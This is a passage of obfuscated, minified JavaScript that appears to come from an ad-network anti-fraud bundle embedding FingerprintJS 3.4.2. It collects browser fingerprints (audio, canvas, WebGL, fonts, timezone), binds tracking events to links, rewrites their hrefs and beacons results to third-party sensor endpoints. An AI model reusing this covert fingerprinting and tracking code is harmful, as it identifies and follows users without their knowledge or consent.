0?"mmMwWLliI0fiflO&1":ut,xt=w[E(225)]("span");xt.textContent=ft,xt.style.whiteSpace=E(443);for(var Wt=0,Qt=Object[E(608)](lt);Wt<Qt[E(760)];Wt++){var te=Qt[Wt],zi=lt[te];zi!==void 0&&(xt[E(425)][te]=zi)}L[et]=xt,T.appendChild(w.createElement("br")),T.appendChild(xt)}for(var Se=0,Ui=Object[E(608)](ke);Se<Ui[E(760)];Se++)V[et=Ui[Se]]=L[et][E(852)]()[E(585)];return V}(l,u)},o(845));var c},audio:function(){var o=a,c=window,r=c.OfflineAudioContext||c[o(144)];if(!r)return-2;if(jt()&&!xe()&&!function(){var T=o,E=window;return mt(["DOMRectList"in E,"RTCPeerConnectionIceEvent"in E,"SVGGeometryElement"in E,T(778)in E])>=3}())return-1;var n=new r(1,5e3,44100),h=n[o(157)]();h[o(916)]="triangle",h[o(925)][o(531)]=1e4;var l=n[o(910)]();l.threshold[o(531)]=-50,l.knee[o(531)]=40,l[o(602)][o(531)]=12,l[o(864)][o(531)]=0,l[o(271)].value=.25,h[o(618)](l),l.connect(n.destination),h[o(713)](0);var u=function(T){var E=function(){};return[new Promise(function(L,V){var q=M,Z=!1,et=0,st=0;T[q(226)]=function(ut){var ft=q;return L(ut[ft(656)])};var ct=function(){var ut=q;setTimeout(function(){var ft=M;return V(Wi(ft(453)))},Math.min(500,st+5e3-Date[ut(263)]()))},lt=function(){var ut=q;try{var ft=T[ut(498)]();switch(at(ft)&&Q(ft),T[ut(440)]){case"running":st=Date.now(),Z&&ct();break;case ut(397):document[ut(639)]||et++,Z&&et>=3?V(Wi("suspended")):setTimeout(lt,500)}}catch(xt){V(xt)}};lt(),E=function(){Z||(Z=!0,st>0&&ct())}}),E]}(n),P=u[0],g=u[1],w=P[o(630)](function(T){var E=o;return function(L){for(var V=M,q=0,Z=0;Z<L[V(760)];++Z)q+=Math[V(328)](L[Z]);return q}(T.getChannelData(0)[E(366)](4500))},function(T){var E=o;if(E(453)===T[E(532)]||E(397)===T[E(532)])return-3;throw T});return Q(w),function(){return g(),w}},screenFrame:function(){var o=this,c=function(){var r=this;return function(){if(ye===void 0){var n=function(){var h=be();ve(h)?ye=setTimeout(n,2500):(Yt=h,ye=void 0)};n()}}(),function(){return ht(r,void 0,void 0,function(){var n;return pt(this,function(h){var l=M;switch(h[l(663)]){case 0:return ve(n=be())?Yt?[2,it([],Yt,!0)]:(u=document)[l(824)]||u[l(763)]||u[l(160)]||u[l(670)]?[4,er()]:[3,2]:[3,2];case 1:h[l(691)](),n=be(),h[l(663)]=2;case 2:return ve(n)||(Yt=n),[2,n]}var u})})}}();return function(){return ht(o,void 0,void 0,function(){var r,n;return pt(this,function(h){var l=M;switch(h[l(663)]){case 0:return[4,c()];case 1:return r=h.sent(),[2,[(n=function(u){return u===null?null:Dt(u,10)})(r[0]),n(r[1]),n(r[2]),n(r[3])]]}})})}},osCpu:function(){var o=a;return navigator[o(388)]},languages:function(){var o=a,c,r=navigator,n=[],h=r[o(653)]||r[o(755)]||r[o(880)]||r[o(145)];if(h!==void 0&&n[o(219)]([h]),Array[o(909)](r[o(289)]))ue()&&mt([!(o(834)in(c=window)),o(260)in c,""+c[o(525)]==o(239),""+c.Reflect==o(879)])>=3||n[o(219)](r[o(289)]);else if(o(718)==typeof r[o(289)]){var l=r[o(289)];l&&n[o(219)](l.split(","))}return n},colorDepth:function(){var o=a;return window[o(428)][o(303)]},deviceMemory:function(){var o=a;return dt(St(navigator[o(463)]),void 0)},screenResolution:function(){var o=a,c=screen,r=function(h){return dt(Gt(h),null)},n=[r(c.width),r(c[o(494)])];return n[o(322)]().reverse(),n},hardwareConcurrency:function(){return dt(Gt(navigator.hardwareConcurrency),void 0)},timezone:function(){var o=a,c,r=(c=window[o(525)])===null||c===void 0?void 0:c[o(868)];if(r){var n=new r().resolvedOptions()[o(614)];if(n)return n}var h,l=(h=new Date()[o(179)](),-Math.max(St(new Date(h,0,1)[o(772)]()),St(new Date(h,6,1).getTimezoneOffset())));return o(493)[o(430)](l>=0?"+":"")[o(430)](Math[o(328)](l))},sessionStorage:function(){var o=a;try{return!!window[o(642)]}catch{return!0}},localStorage:function(){var o=a;try{return!!window[o(395)]}catch{return!0}},indexedDB:function(){var o=a,c,r;if(!(Bi()||(c=window,r=navigator,mt([o(237)in c,o(797)in c,"msLaunchUri"in r,"msSaveBlob"in r])>=3&&!Bi())))try{return!!window.indexedDB}catch{return!0}},openDatabase:function(){var o=a;return!!window[o(571)]},cpuClass:function(){return navigator.cpuClass},platform:function(){var o=a,c=navigator[o(835)];return o(403)===c&&jt()&&!xe()?function(){var r=o;if(navigator[r(835)]==="iPad")return!0;var n=screen,h=n[r(585)]/n[r(494)];return mt([r(500)in window,!!Element.prototype[r(881)],h>.65&&h<1.53])>=2}()?o(843):o(374):c},plugins:function(){var o=a,c=navigator[o(272)];if(c){for(var r=[],n=0;n<c[o(760)];++n){var h=c[n];if(h){for(var l=[],u=0;u<h[o(760)];++u){var P=h[u];l[o(219)]({type:P[o(916)],suffixes:P[o(235)]})}r[o(219)]({name:h[o(532)],description:h[o(406)],mimeTypes:l})}}return r}},canvas:function(){var o=a,c,r,n=!1,h=function(){var g=M,w=document[g(225)](g(647));return w[g(585)]=1,w[g(494)]=1,[w,w[g(820)]("2d")]}(),l=h[0],u=h[1];if(function(g,w){var T=M;return!(!w||!g[T(451)])}(l,u)){n=function(g){var w=M;return g[w(727)](0,0,10,10),g[w(727)](2,2,6,6),!g[w(169)](5,5,"evenodd")}(u),function(g,w){var T=M;g[T(585)]=240,g[T(494)]=60,w[T(773)]=T(732),w[T(770)]="#f60",w[T(817)](100,1,62,20),w[T(770)]="#069",w[T(563)]=T(673);var E=T(613)[T(430)](String[T(764)](55357,56835));w[T(596)](E,2,15),w[T(770)]=T(612),w[T(563)]=T(858),w[T(596)](E,4,45)}(l,u);var P=we(l);P!==we(l)?c=r=o(917):(r=P,function(g,w){var T=o;g.width=122,g[T(494)]=110,w[T(702)]=T(156);for(var E=0,L=[[T(730),40,40],["#2ff",80,40],[T(149),60,80]];E<L[T(760)];E++){var V=L[E],q=V[0],Z=V[1],et=V[2];w[T(770)]=q,w.beginPath(),w.arc(Z,et,40,0,2*Math.PI,!0),w.closePath(),w[T(750)]()}w[T(770)]=T(375),w.arc(60,60,60,0,2*Math.PI,!0),w.arc(60,60,20,0,2*Math.PI,!0),w[T(750)]("evenodd")}(l,u),c=we(l))}else c=r="";return{winding:n,geometry:c,text:r}},touchSupport:function(){var o=a,c,r=navigator,n=0;r[o(516)]!==void 0?n=Gt(r[o(516)]):r[o(832)]!==void 0&&(n=r.msMaxTouchPoints);try{document[o(759)](o(182)),c=!0}catch{c=!1}return{maxTouchPoints:n,touchEvent:c,touchStart:o(256)in window}},vendor:function(){return navigator.vendor||""},vendorFlavors:function(){for(var o=a,c=[],r=0,n=["chrome",o(502),"__crWeb","__gCrWeb",o(840),o(439),"__ybro","__firefox__","__edgeTrackingPreventionStatistics",o(853),o(575),"samsungAr","ucweb","UCShellJava",o(457)];r<n[o(760)];r++){var h=n[r],l=window[h];l&&o(882)==typeof l&&c[o(219)](h)}return c.sort()},cookiesEnabled:function(){var o=a,c=document;try{c[o(462)]="cookietest=1; SameSite=Strict;";var r=c[o(462)][o(588)](o(287))!==-1;return c[o(462)]=o(254),r}catch{return!1}},colorGamut:function(){for(var o=a,c=0,r=[o(186),"p3",o(751)];c<r.length;c++){var n=r[c];if(matchMedia(o(205)[o(430)](n,")"))[o(238)])return n}},invertedColors:function(){var o=a;return!!Gi("inverted")||!Gi(o(523))&&void 0},forcedColors:function(){var o=a;return!!Oi(o(606))||!Oi(o(523))&&void 0},monochrome:function(){var o=a;if(matchMedia(o(501))[o(238)]){for(var c=0;c<=100;++c)if(matchMedia(o(641).concat(c,")"))[o(238)])return c;throw new Error(o(348))}},contrast:function(){var o=a;return Nt("no-preference")?0:Nt(o(305))||Nt("more")?1:Nt(o(536))||Nt("less")?-1:Nt("forced")?10:void 0},reducedMotion:function(){var o=a;return!!Hi(o(346))||!Hi(o(441))&&void 0},hdr:function(){return!!Ri("high")||!Ri("standard")&&void 0},math:function(){var o=a,c,r=rt[o(527)]||Tt,n=rt[o(152)]||Tt,h=rt[o(187)]||Tt,l=rt[o(476)]||Tt,u=rt.atanh||Tt,P=rt[o(155)]||Tt,g=rt.sin||Tt,w=rt.sinh||Tt,T=rt[o(634)]||Tt,E=rt[o(347)]||Tt,L=rt[o(901)]||Tt,V=rt[o(686)]||Tt,q=rt.exp||Tt,Z=rt[o(306)]||Tt,et=rt[o(822)]||Tt;return{acos:r(.12312423423423424),acosh:n(1e308),acoshPf:(c=1e154,rt.log(c+rt[o(615)](c*c-1))),asin:h(.12312423423423424),asinh:l(1),asinhPf:rt[o(371)](1+rt[o(615)](2)),atanh:u(.5),atanhPf:rt.log(3)/2,atan:P(.5),sin:g(-1e300),sinh:w(1),sinhPf:rt.exp(1)-1/rt[o(644)](1)/2,cos:T(10.000000000123),cosh:E(1),coshPf:(rt[o(644)](1)+1/rt[o(644)](1))/2,tan:L(-1e300),tanh:V(1),tanhPf:(rt.exp(2)-1)/(rt[o(644)](2)+1),exp:q(1),expm1:Z(1),expm1Pf:rt.exp(1)-1,log1p:et(10),log1pPf:rt[o(371)](11),powPI:rt[o(791)](rt.PI,-100)}},videoCard:function(){var o=a,c,r=document.createElement(o(647)),n=(c=r[o(820)](o(682)))!==null&&c!==void 0?c:r[o(820)]("experimental-webgl");if(n&&"getExtension"in n){var h=n[o(224)](o(302));if(h)return{vendor:(n.getParameter(h[o(164)])||"")[o(435)](),renderer:(n[o(478)](h[o(782)])||"")[o(435)]()}}},pdfViewerEnabled:function(){var o=a;return navigator[o(479)]},architecture:function(){var o=a,c=new Float32Array(1),r=new Uint8Array(c[o(779)]);return c[0]=1/0,c[0]=c[0]-c[0],r[3]}},nr="";function Mi(o){return JSON.stringify(o,function(c,r){var n=M;return r instanceof Error?tt({name:(h=r)[n(532)],message:h[n(511)],stack:(l=h[n(657)])===null||l===void 0?void 0:l[n(389)](`
`)},h):r;var h,l},2)}function Ni(o){return function(c,r){var n=M;r=r||0;var h,l=(c=c||"")[n(760)]%16,u=c[n(760)]-l,P=[0,r],g=[0,r],w=[0,0],T=[0,0],E=[2277735313,289559509],L=[1291169091,658871167];for(h=0;h<u;h+=16)w=[255&c[n(620)](h+4)|(255&c[n(620)](h+5))<<8|(255&c.charCodeAt(h+6))<<16|(255&c[n(620)](h+7))<<24,255&c[n(620)](h)|(255&c.charCodeAt(h+1))<<8|(255&c[n(620)](h+2))<<16|(255&c[n(620)](h+3))<<24],T=[255&c[n(620)](h+12)|(255&c[n(620)](h+13))<<8|(255&c[n(620)](h+14))<<16|(255&c[n(620)](h+15))<<24,255&c[n(620)](h+8)|(255&c[n(620)](h+9))<<8|(255&c[n(620)](h+10))<<16|(255&c[n(620)](h+11))<<24],w=R(w=A(w,E),31),P=bt(P=R(P=G(P,w=A(w,L)),27),g),P=bt(A(P,[0,5]),[0,1390208809]),T=R(T=A(T,L),33),g=bt(g=R(g=G(g,T=A(T,E)),31),P),g=bt(A(g,[0,5]),[0,944331445]);switch(w=[0,0],T=[0,0],l){case 15:T=G(T,O([0,c.charCodeAt(h+14)],48));case 14:T=G(T,O([0,c.charCodeAt(h+13)],40));case 13:T=G(T,O([0,c[n(620)](h+12)],32));case 12:T=G(T,O([0,c.charCodeAt(h+11)],24));case 11:T=G(T,O([0,c[n(620)](h+10)],16));case 10:T=G(T,O([0,c[n(620)](h+9)],8));case 9:T=A(T=G(T,[0,c[n(620)](h+8)]),L),g=G(g,T=A(T=R(T,33),E));case 8:w=G(w,O([0,c[n(620)](h+7)],56));case 7:w=G(w,O([0,c[n(620)](h+6)],48));case 6:w=G(w,O([0,c.charCodeAt(h+5)],40));case 5:w=G(w,O([0,c.charCodeAt(h+4)],32));case 4:w=G(w,O([0,c[n(620)](h+3)],24));case 3:w=G(w,O([0,c[n(620)](h+2)],16));case 2:w=G(w,O([0,c[n(620)](h+1)],8));case 1:w=A(w=G(w,[0,c[n(620)](h)]),E),P=G(P,w=A(w=R(w,31),L))}return P=bt(P=G(P,[0,c[n(760)]]),g=G(g,[0,c[n(760)]])),g=bt(g,P),P=bt(P=Rt(P),g=Rt(g)),g=bt(g,P),(n(421)+(P[0]>>>0)[n(435)](16)).slice(-8)+(n(421)+(P[1]>>>0)[n(435)](16)).slice(-8)+(n(421)+(g[0]>>>0).toString(16))[n(762)](-8)+(n(421)+(g[1]>>>0)[n(435)](16)).slice(-8)}(function(c){for(var r=M,n="",h=0,l=Object[r(608)](c)[r(322)]();h<l[r(760)];h++){var u=l[h],P=c[u],g=P[r(161)]?r(161):JSON[r(698)](P[r(531)]);n+=""[r(430)](n?"|":"")[r(430)](u[r(695)](/([:|\\])/g,r(765)),":")[r(430)](g)}return n}(o))}function or(o){return o===void 0&&(o=50),function(c,r){var n=M;r===void 0&&(r=1/0);var h=window[n(180)];return h?new Promise(function(l){var u=n;return h[u(906)](window,function(){return l()},{timeout:r})}):K(Math.min(c,r))}(o,2*o)}function pr(o,c){var r=Date.now();return{get:function(n){return ht(this,void 0,void 0,function(){var h,l,u;return pt(this,function(P){var g=M;switch(P[g(663)]){case 0:return h=Date[g(263)](),[4,o()];case 1:return l=P[g(691)](),u=function(w){var T,E=function(L){var V=M,q=function(et){var st=M;if(Ei())return .4;if(jt())return xe()?.5:.3;var ct=et[st(835)].value||"";return/^Win/[st(166)](ct)?.6:/^Mac/[st(166)](ct)?.5:.7}(L),Z=function(et){return Dt(.99+.01*et,1e-4)}(q);return{score:q,comment:nr[V(695)](/\$/g,""[V(430)](Z))}}(w);return{get visitorId(){return T===void 0&&(T=Ni(this.components)),T},set visitorId(L){T=L},confidence:E,components:w,version:"3.4.2"}}(l),(c||n?.[g(818)])&&console[g(371)](g(326)[g(430)](u[g(787)],g(769))[g(430)](navigator[g(165)],g(610)).concat(h-r,g(553))[g(430)](u[g(913)],g(768))[g(430)](Mi(l),g(436))),[2,u]}})})}}}var Ie,cr={load:function(o){var c=a,r=o===void 0?{}:o,n=r[c(526)],h=r.debug,l=r.monitoring,u=l===void 0||l;return ht(this,void 0,void 0,function(){return pt(this,function(P){var g=M;switch(P[g(663)]){case 0:return u&&(void 0)(),[4,or(n)];case 1:return P.sent(),[2,pr(tr(rr,{debug:h},[]),h)]}})})},hashComponents:Ni,componentsToDebugString:Mi},hr=function(){var o=a;function c(){}return c[o(199)]=function(){return ht(this,void 0,void 0,function(){return pt(this,function(r){var n=M;switch(r[n(663)]){case 0:return[4,cr[n(701)]({monitoring:!1})];case 1:return[2,r.sent().get()]}})})},c}();(function(o){var c=a;o[c(490)]=c(355),o[c(757)]=c(471),o[c(578)]=c(841)})(Ie||(Ie={}));var lr=function(){var o=a;function c(r){var n=M;this.config=r,this[n(871)]=null,this[n(343)]=null,this[n(335)][n(831)]=this.config[n(831)]||window,this[n(335)].instance=this[n(335)][n(468)]||890857896}return c.prototype[o(915)]=function(r){return ht(this,arguments,void 0,function(n,h,l){var u=this;return h===void 0&&(h=""),l===void 0&&(l=!0),pt(this,function(P){return[2,new Promise(function(g,w){var T=M;if(u[T(343)]&&l)return g(u[T(343)]);var E={instance:u[T(335)][T(468)],source:n},L=u.config[T(357)]+"AnuraCallback";E[T(566)]=L,u[T(335)][T(831)][L]=function(q){var Z=T;return q.getError()||!q.getId()&&!q[Z(290)]()?w(new Error(Z(413)+q[Z(192)]())):g(q)},h!==""&&(E.campaign=h);var V=y[T(738)](E)+"&"+new Date()[T(163)]();u.loadScript(V)[T(401)](w)}).then(function(g){var w=M;return u[w(343)]=g,g})]})})},c[o(894)].fetchStatus=function(r){return ht(this,void 0,void 0,function(){var n,h,l,u=this;return pt(this,function(P){var g=M;return this[g(871)]?[2,this.status]:(n={instance:this.config[g(468)]},(h=r.getId())&&(n.id=encodeURIComponent(h)),(l=r[g(290)]())&&(n.exid=encodeURIComponent(l)),[2,new Promise(function(w,T){var E=g,L=new XMLHttpRequest;L.open(E(548),c[E(399)],!0),L[E(415)](E(342),"application/x-www-form-urlencoded"),L[E(299)]=function(){var V=E,q;try{q=JSON[V(319)](this.response)}catch{return void T(new Error(V(872)+this[V(313)]))}q[V(343)]?w(q[V(343)]):T(new Error(V(557)+this[V(313)]))},L.send(y[E(738)](n))})[g(630)](function(w){var T=g;return u[T(871)]=w,w})])})})},c[o(894)][o(336)]=function(r){var n=this;return new Promise(function(h,l){var u=M,P=n.config[u(831)][u(243)][u(225)](u(212));P[u(916)]=u(685),P.async=!0,P.src=c[u(753)]+"?"+r,P.onload=function(){return h()},P.onerror=function(){return l(new Error("Failed to load script"))},n[u(335)][u(831)][u(243)][u(745)].appendChild(P)})},c[o(753)]=o(556),c[o(399)]=o(284),c}(),Vi=lr,Fi=function(){var o=a;function c(r){var n=M;this[n(335)]=r,this.config[n(831)]=this[n(335)][n(831)]||window}return c[o(894)].send=function(r){var n=o,h=this.config[n(831)][n(243)][n(225)]("img");h[n(585)]=0,h.height=0;var l={clid:c[n(742)],paid:c[n(742)],avid:c.DEFAULT,caid:c.DEFAULT,plid:r[n(908)],publisherId:r[n(863)],siteId:r[n(758)],kv1:r[n(570)],kv2:window[n(821)][n(805)],kv3:r[n(538)],kv4:c.DEFAULT,kv5:r.kv5,kv6:r[n(293)]||c[n(799)],kv7:r.kv7,kv11:r[n(178)],kv12:r[n(811)],kv24:this[n(528)]()?c[n(245)]:c[n(705)],kv27:encodeURIComponent(navigator[n(165)]),cb:Math[n(689)](new Date()[n(163)]()/1e3)},u=y.buildQueryParams(l);h.src=c.URL+"?"+u,this[n(335)][n(831)][n(243)].body[n(329)](h)},c[o(894)][o(528)]=function(){var r=o,n=navigator[r(165)];return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[r(166)](n)},c[o(153)]=o(442),c.MGID="mgid",c[o(417)]="-",c[o(245)]=o(696),c[o(705)]=o(221),c[o(799)]=o(276),c}(),dr=function(){var o=a;function c(r){var n=M;this[n(831)]=r}return c[o(894)][o(633)]=function(r,n){var h=o;h(813)==typeof navigator.sendBeacon?this[h(651)](r,n):this.sendImage(r,n)},c[o(894)].sendImage=function(r,n){var h=o;this.context[h(225)](h(228)).src=r+"?"+y.buildQueryParams(n)},c[o(894)].sendBeacon=function(r,n){var h=o;try{navigator[h(651)](r+"?"+y[h(738)](n))}catch{this[h(170)](r,n)}},c}(),mr=function(){var o=a;function c(r){var n=M;this[n(542)]={},this[n(831)]=r[n(831)]||window,this.id=r.id;var h=r[n(581)]||n(836),l=r[n(304)]||n(467),u=this[n(831)][l+n(174)]?this[n(831)][l+n(174)]:"";this[n(469)]=h+n(168)+u}return c[o(894)][o(904)]=function(){var r=o,n=this[r(707)]();n[this.id]!==void 0?this.cookieStorage=n[this.id]:this[r(542)]={}},c.prototype[o(447)]=function(){var r=o,n=this[r(707)]();n[this.id]=this.cookieStorage;var h=encodeURIComponent(JSON.stringify(n));this[r(831)][r(243)][r(462)]=this[r(469)]+"="+h+r(316)},c.prototype.getCookieValue=function(){var r=o,n=this[r(831)].document.cookie.match(new RegExp(r(386)+this[r(469)]+r(723))),h={};if(n)try{h=JSON[r(319)](decodeURIComponent(n[1]))}catch{}return h},c}(),fr=function(){var o=a;function c(r){var n=M;this[n(898)]=r,this.afRealHref="",this[n(266)]=[],this[n(162)]=new H(new Y({id:c.id,modulePrefix:c[n(190)],cookieStorage:new mr({id:c.id,context:window}),browserProperties:r[n(754)]})),this.anura=new Vi({widgetPrefix:c[n(190)],context:window}),this[n(728)]=new dr(window[n(243)]),this.pixalate=new Fi({context:window})}return c[o(894)].run=function(){var r=o;this[r(898)][r(562)]&&this[r(898)].sendAnuraAtLoad&&this[r(158)](this[r(898)][r(412)]),this[r(898)].pixalateData&&Object.keys(this[r(898)][r(229)]).length>0&&this[r(671)][r(915)](this[r(898)][r(229)]),this[r(162)][r(420)](),this[r(485)]()},c.prototype.bindAntiFraudParams=function(r,n){var h=o,l=n[h(805)][h(588)](h(547)),u=n[h(805)][h(588)](h(379)),P=n[h(805)][h(588)]("?");l!==-1?n[h(805)]=n[h(805)].substr(0,l):u!==-1&&(n.href=n[h(805)].substr(0,u)),this[h(806)]=n[h(805)],this[h(577)]=n,n[h(805)]+=l===-1&&P!==-1?"&":"?";var g=this[h(162)].generateHash(r,n,this[h(898)].showHash);n[h(805)]+="k="+this[h(898)][h(177)]+"f"+g,this[h(407)](n,h(886))},c.prototype.initAntiFraud=function(){var r=o,n=this;this[r(503)](document.getElementsByTagName("a")),setTimeout(function(){var h=r;return n[h(485)]()},750)},c[o(894)][o(503)]=function(r){for(var n=o,h=/(ghits|[prt]+news|nr)/i,l=0;l<r.length;l++){var u=r[l];this[n(266)][n(588)](u)===-1&&h[n(166)](u[n(805)])&&(this.links[n(219)](u),this[n(632)](u,n(920),S[n(804)]),this[n(632)](u,n(398),S.MouseUp),this[n(632)](u,n(869),S[n(890)]),this[n(632)](u,n(279),S.MouseMove),this.bindEvent(u,"touchstart",S[n(808)]),this[n(632)](u,n(766),S[n(809)]),this.bindEvent(u,n(204),S[n(788)]))}this[n(162)][n(798)]()},c[o(894)].bindEvent=function(r,n,h){var l=o,u=this;D[l(486)](r,n,function(P){return u.handleLinkEvent(P,r,h)})},c[o(894)].handleLinkEvent=function(r,n,h){var l=o,u=this;if(this[l(327)](r,n),this[l(162)].addEventBit(h),h===S[l(509)]){if(this[l(898)].anuraEnabled){var P=n[l(431)](l(285))||this[l(898)].showHash;this[l(158)](P)}setTimeout(function(){return u.reWriteHref()},100)}},c[o(894)][o(407)]=function(r,n){var h=document.createEvent("Events");h.initEvent(n,!0,!1),h.timeG=Date.now(),r.dispatchEvent(h)},c[o(894)][o(216)]=function(){var r=o;this.afRealHref&&this[r(577)]&&(this.afActiveEl[r(805)]=this[r(806)])},c[o(894)][o(158)]=function(r){return ht(this,void 0,void 0,function(){var n,h;return pt(this,function(l){var u=M;switch(l[u(663)]){case 0:return[4,this[u(838)][u(915)](this.options[u(370)],this[u(898)][u(506)])];case 1:return n=l[u(691)](),[4,this[u(838)][u(296)](n)];case 2:return h=l[u(691)](),this[u(728)][u(633)](this[u(898)].sensorDomain+u(474),{composite:this[u(898)][u(177)],result:h,showHash:r}),[2]}})})},c[o(190)]=o(694),c.id=o(643),c}()})(),Ca[x(201)]=s})();function de(){var x=["isSupportBlurEvent","MouseMove","oprt","self","afActiveEl","Warn",".widgetadv","setDeepSession","storagePrefix","done",".navigate-to-top","LnNwb25zb3JpdA==","width","important","#kauli_yad_1","indexOf","10565681rzdOPx","min","hasOwnProperty","MS Reference Specialty",".mainostila","applyReplacements","afCharging","fillText","MS UI Gothic","getBrowserFlag","afPlugins","YVtocmVmXj0iLy90ZWxlZ3JhbS5tZS9zaGFyZS91cmw/Il0=","YVtocmVmXj0iLy93d3cuc3R1bWJsZXVwb24uY29tL3N1Ym1pdD91cmw9Il0=","ratio","isTouchStart","addEventBit",".BlockNag__Card","active","#cemp_doboz","keys","I0FkLUNvbnRlbnQ=",`
timeBetweenLoadAndGet: `,"ShockwaveFlash.ShockwaveFlash","rgba(102, 204, 0, 0.2)","Cwm fjordbank gly ","timeZone","sqrt","getHardwareConcurrency","random","connect","1893522tqIHVZ","charCodeAt","textContent","getScreenX","SimHei","isSessionStorageEnabled","YVtocmVmXj0iLy9hZmZ0cmsuYWx0ZXgucm8vQ291bnRlci9DbGljayJd","referrer","clientY","mozConnection","top","then","GREATER_THAN","bindEvent","beacon","cos","setNetworkInformation","MS Outlook","getPlugins","assign","hidden","str","(max-monochrome: ","sessionStorage","206","exp","YW1wLWF1dG8tYWRz","ApplePayError","canvas","afImgLoaded","generateBatteryInfo","-apple-system-body","sendBeacon",".popup-social","language","#sovrn_container","textSizeAdjust","renderedBuffer","stack","setIsWidgetResize","getCoordinatesClickOfWindow","tagName","isBrowserValid","symbol","label","IS_TRUE","LmFwcGd1aWRlLXdyYXBbb25jbGljayo9ImJjZWJvcy5jb20iXQ==","180568mLIWse","LlppX2FkX2FfSA==","I3ZpcEFkbWFya3RCYW5uZXJCbG9jaw==","onorientationchange","webkitFullscreenElement","pixalate","generateHash",'11pt "Times New Roman"',"MYRIAD PRO","IS_STRING","IS_OBJECT",".etsy-tweet","YVtocmVmKj0iLzg0OTkyMDIwLnh5eiJd","mmMwWLliI0O&1","opr",".ezmob-footer","webgl","initializeBufferAndDomains","level","text/javascript","tanh","aW1nW2FsdD0iRGVkaWt1b3RpLmx0IHNlcnZlcmlhaSJd","afLevel","floor","constructor","sent","isWidgetResized","LmZyb250cGFnZUFkdk0=","Transit","replace","Mobile_Web","#hirdetesek_box","stringify","#ea_intext_div","#SidebarIklan-wrapper","load","globalCompositeOperation","groupBitParams","svspr","PLATFORM_DESKTOP",".cnt-publi","getCookieValue","right","getSnapShot","LnJlY2xhbWE=","getRectOfElement","availWidth","start","(prefers-contrast: ","YVtocmVmPSJodHRwOi8vd3d3LnNhbGlkemluaS5sdi8iXVtzdHlsZT0iZGlzcGxheTogYmxvY2s7IHdpZHRoOiA4OHB4OyBoZWlnaHQ6IDMxcHg7IG92ZXJmbG93OiBoaWRkZW47IHBvc2l0aW9uOiByZWxhdGl2ZTsiXQ==","topIFrame","I0JveC1CYW5uZXItYWRz","string","3053154kmfFIj","block","firstChild","trys","=([^;]*)","Ll9faXNib29zdFJldHVybkFk","CSSPrimitiveValue","oct2chr","rect","request","rule_value","#f2f","DIV.agores300","alphabetic","mozCancelFullScreen","TABLE.advright","YVtocmVmPSJodHRwOi8vd3d3LnNhbGlkemluaS5sdi8iXVtzdHlsZT0iZGlzcGxheTogYmxvY2s7IHdpZHRoOiAxMjBweDsgaGVpZ2h0OiA0MHB4OyBvdmVyZmxvdzogaGlkZGVuOyBwb3NpdGlvbjogcmVsYXRpdmU7Il0=","afBrowserHookMask","#subscribe_popup","buildQueryParams","Small Fonts","getElementsByTagName","pack","MGID","Batang","#xenium_hot_offers","body","scrollTop","aW1nW2FsdD0iUmVrbGFtaW5pcyBza3lkZWxpcyJd","NOT_EQUALS","buildID","fill","srgb",'aside[data-portal-id="leaderboard"]',"REQUEST_URL","browserProperties","userLanguage",".sklik","Bad","siteId","createEvent","length","8829534otnAwp","slice","msFullscreenElement","fromCharCode","\\$1","touchend","orientation",`
components: `,`
userAgent: `,"fillStyle","eventMask","getTimezoneOffset","textBaseline","undefined","clearInterval","compressNumber","getCoordinatesClickOfPage","ontransitioncancel","buffer","YVtocmVmKj0id2Vib3JhbWEuZnIvZmNnaS1iaW4vIl0=","1px","UNMASKED_RENDERER_WEBGL","Menlo","YVtocmVmKj0iY2FzaW5vcHJvLnNlIl1bdGFyZ2V0PSJfYmxhbmsiXQ==","chrome",".adblocker-root","version","Focus","(inverted-colors: ","pop","pow","afDeviceOrientation","isTriggeredBeforeunloadEvent","(forced-colors: ","external","524ZXLkqe","MSStream","setWidgetEvents","AFRD_CLICK","getStringValueFromLocalStorage",'div[id^="smi2adblock"]',"screenY","scrollLeft","MouseDown","href","afRealHref","Calibri","TouchStart","TouchEnd","setCoordsClickAndLinkOfPage","kv12","webkitConnection","function","left","IS_NOT_NULL","isCookieEnabled","fillRect","debug","exec","getContext","location","log1p","src","fullscreenElement","monospace","dGQjZnJlZW5ldF90YWJsZV9hZHM=","Bitstream Vera Sans Mono","visibility","host","#mod-social-share-2","context","msMaxTouchPoints","ABCDEFGHIJKLMNOPQRSTUVWXYZabcde.ghijklmnopqrstuv0123456789wxyz-_","MediaSettingsRange","platform","Mgid","YVtocmVmKj0iLy9hZHYuaW1hZHJlcC5jby5rci8iXQ==","anura","isDebugBrowserPropertyTriggered","yandex","warn","afHref","iPad","default",'<!doctype html><html><head><meta name="viewport" content="width=device-width, initial-scale=1">',"offsetLeft","Lucida Sans","isFlashEnabled","bind","EQUALS","YVtocmVmKj0iLy9mZWJyYXJlLnJ1LyJd","getBoundingClientRect","webkit","DeviceMotionEvent","offsetTop",".cfa_popup",".sb-box-pubbliredazionale","18pt Arial","getPropertyValue","getParameterFromLink","LnNwb25zb3JlZC10ZXh0LWxpbmtz","msPointerEnabled","publisherId","attack","isValid","#aafoot.top_box","Gill Sans","DateTimeFormat","mouseover","REGEX_MATCH","status","Anura response cannot parse: ","setCoords","LmFtcF9hZA==","Letter Gothic","trimString","unknown|unknown|0","MUST_EXIST","[object Reflect]","browserLanguage","webkitRequestFullscreen","object","throw","availLeft","ZGl2W2lkXj0iQWRGb3hfYmFubmVyXyJd","generated","map","getScreenY","devicePixelRatio","MouseOver","networkInformationEffectiveType","IS_ARRAY","#divAgahi","prototype","LmdlbWluaUxCMUFk","isLocalStorageEnabled","I3Jla2xhbW5pLWJveA==","options","removeItem","bottom","tan","processReferrers",".optimonk-iframe-container","getCookie","YVtocmVmXj0iaHR0cDovL2NsaWNrLmhvdGxvZy5ydS8iXQ==","call","onAnyImageLoaded","plid","isArray","createDynamicsCompressor","ul.adsmodern",'TABLE[width="140px"]',"visitorId","serif","send","type","unstable","DIALOG","YVtocmVmXj0iaHR0cHM6Ly9hZC5sZXRtZWFkcy5jb20vIl0=","mousedown","availHeight","I2FkXzMwMFgyNTA=","LmNsb3NlLWFkcw==","isTransparent","frequency",".util-bar-module-firefly-visible","offsetHeight","webkitOfflineAudioContext","systemLanguage",'div[class^="app_gdpr"]',"afShortEnabled","Shockwave 